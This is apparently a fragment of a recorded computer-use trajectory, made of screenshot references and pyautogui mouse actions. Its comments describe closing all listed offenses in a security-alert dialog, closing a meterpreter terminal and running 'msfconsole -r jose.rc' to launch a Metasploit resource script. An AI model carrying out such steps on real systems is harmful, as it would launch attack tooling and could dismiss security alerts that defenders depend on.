
pyautogui.moveTo(838, 579)

pyautogui.moveTo(841, 575)

pyautogui.moveTo(1117, 338)

pyautogui.moveTo(500, 323)

pyautogui.moveTo(1377, 501)

# - Confirm closing all listed offenses in the Close Offense dialog
pyautogui.click(969, 635)

# - Close the old meterpreter terminal and run 'msfconsole -r jose.rc' in a new Terminal
pyautogui.click(1549, 137)
